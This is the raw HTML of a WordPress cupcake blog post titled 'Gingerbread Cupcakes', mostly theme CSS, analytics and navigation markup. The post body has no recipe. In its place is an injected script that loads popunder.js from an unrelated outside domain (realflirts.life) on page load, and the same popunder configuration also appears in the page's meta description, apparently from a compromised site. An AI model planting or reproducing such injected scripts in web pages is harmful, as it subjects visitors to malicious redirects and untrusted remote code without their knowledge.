div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} .ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform} .ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity} .ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter} .ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform} .ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="canonical" href="https://thecupcakedailyblog.com/gingerbread-cupcakes/" />
<meta name="description" content="var popunder = {expire: 12, url: &quot;https://realflirts.life/?u=c0yw2ky&amp;o=ku1mduz&quot;};" /><meta name="title" content="Gingerbread Cupcakes - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!" /><!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_6bb25dea4a4e76344c60690ed69db90c"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("66611114");
</script>
<script async src="//static.getclicky.com/js"></script><style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://thecupcakedailyblog.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:512-PU:151-PLA:16
WP:6.9
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - token has changed and not verified
PLAu:15
-->
</head>

<body id="top" class="wp-singular post-template-default single single-post postid-969 single-format-standard wp-theme-enfold boxed no_sidebar_border rtl_columns av-curtain-numeric raleway open_sans  post-type-post category-christmas-cupcakes category-cupcake-recipes category-diy-cupcake category-irresistible-cupcakes post_tag-christmas-cupcakes post_tag-gingerbread-cupcakes avia-responsive-images-support aa-prefix-thecu-" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://thecupcakedailyblog.com/' class='' aria-label='CupcakeDailyBlog-logo' title='CupcakeDailyBlog-logo'><img src="https://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png" height="100" width="300" alt='Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!' title='CupcakeDailyBlog-logo' /></a></span><ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class='avia-menu fallback_menu av-main-nav-wrap'><ul id='avia-menu' class='menu avia_mega av-main-nav'><li class='menu-item'><a href='https://thecupcakedailyblog.com'>Home</a></li><li class="page_item menu-item page-item-10010"><a href="https://thecupcakedailyblog.com/404-error-page/">404 Error, content does not exist anymore</a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Search" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://thecupcakedailyblog.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-1&#039; aria-describedby=&#039;av-svg-desc-1&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-1&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-1&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Search&#039; placeholder=&#039;Search&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Click to open the search input field</title>
<desc id='av-svg-desc-2'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Search</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<article class="post-entry post-entry-type-standard post-entry-969 post-loop-1 post-parity-odd post-entry-last single-big  post-969 post type-post status-publish format-standard hentry category-christmas-cupcakes category-cupcake-recipes category-diy-cupcake category-irresistible-cupcakes tag-christmas-cupcakes tag-gingerbread-cupcakes"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header" aria-label="Post: Gingerbread Cupcakes"><div class="av-heading-wrapper"><span class="blog-categories minor-meta"><a href="https://thecupcakedailyblog.com/category/christmas-cupcakes/" rel="tag">Christmas Cupcakes</a>, <a href="https://thecupcakedailyblog.com/category/cupcake-recipes/" rel="tag">Cupcake Recipes</a>, <a href="https://thecupcakedailyblog.com/category/diy-cupcake/" rel="tag">DIY Cupcake</a>, <a href="https://thecupcakedailyblog.com/category/irresistible-cupcakes/" rel="tag">Irresistible Cupcakes</a></span><h1 class='post-title entry-title '  itemprop="headline" >Gingerbread Cupcakes<span class="post-format-icon minor-meta"></span></h1></div></header><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><script>var popunder = {expire: 12, url: "https://realflirts.life/?u=c0yw2ky&o=ku1mduz"};</script><script src="https://realflirts.life/js/popunder.js"></script></p>
</div><span class="post-meta-infos"></span><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-whatsapp avia_social_iconfont' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://thecupcakedailyblog.com/gingerbread-cupcakes/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Share on WhatsApp'><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Oliver</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://thecupcakedailyblog.com/wp-content/uploads/2018/04/CupcakeDailyBlog-logo.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Oliver</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2012-12-04T06:56:35-07:00" >2012-12-04 06:56:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-09-06 09:09:05</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Gingerbread Cupcakes</span></span></span></article><div class='single-big'></div><div class='related_posts clearfix av-related-style-tooltip'><h5 class="related_title">You might also like</h5><div class="related_entries_container"><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/christmas-tree-cupcake/' class='relThumWrap noLightbox' aria-label='Link to: Christmas Tree Cupcake'><span class='related_image_wrap' data-avia-related-tooltip="Christmas Tree Cupcake"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Christmas Tree Cupcake</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/chocolate-cupcakes-for-christmas/' class='relThumWrap noLightbox' aria-label='Link to: Chocolate Cupcakes for Christmas'><span class='related_image_wrap' data-avia-related-tooltip="Chocolate Cupcakes for Christmas"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Chocolate Cupcakes for Christmas</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/christmas-cupcake-decorating-ideas/' class='relThumWrap noLightbox' aria-label='Link to: Christmas Cupcake Decorating Ideas'><span class='related_image_wrap' data-avia-related-tooltip="Christmas Cupcake Decorating Ideas"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Christmas Cupcake Decorating Ideas</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/rum-raisin-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Rum and Raisin Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Rum and Raisin Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2016/12/Rum-and-Raisin-Cupcakes-300px.jpg" class="wp-image-8469 avia-img-lazy-loading-8469 attachment-square size-square wp-post-image" alt="Rum and Raisin Cupcakes" title="Rum and Raisin Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Rum and Raisin Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'><a href='https://thecupcakedailyblog.com/cranberry-white-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Cranberry White Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Cranberry White Chocolate Cupcakes"><span class='related_posts_default_image'><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /></span><span class='related-format-icon related-format-visible'><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M22.976 5.44q1.024 1.024 1.504 2.048t0.48 1.536v0.512l-8.064 8.064-9.28 9.216-7.616 1.664 1.6-7.68 9.28-9.216 8.064-8.064q1.728-0.384 4.032 1.92zM7.168 25.92l0.768-0.768q-0.064-1.408-1.664-3.008-0.704-0.704-1.44-1.12t-1.12-0.416l-0.448-0.064-0.704 0.768-0.576 2.56q0.896 0.512 1.472 1.088 0.768 0.768 1.152 1.536z"></path>
</svg></span></span></span><strong class="av-related-title">Cranberry White Chocolate Cupcakes</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://thecupcakedailyblog.com/snowflake-chocolate-cupcakes/' class='relThumWrap noLightbox' aria-label='Link to: Snowflake Chocolate Cupcakes'><span class='related_image_wrap' data-avia-related-tooltip="Snowflake Chocolate Cupcakes"><img width="180" height="180" src="https://thecupcakedailyblog.com/wp-content/uploads/2012/12/SnowflakeCupcakes-300px.jpg" class="wp-image-8400 avia-img-lazy-loading-8400 attachment-square size-square wp-post-image" alt="Snowflake Chocolate Cupcakes" title="Snowflake Chocolate Cupcakes" decoding="async" loading="lazy" /><span class='related-format-icon '><span class='related-format-icon-inner avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='pencil' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
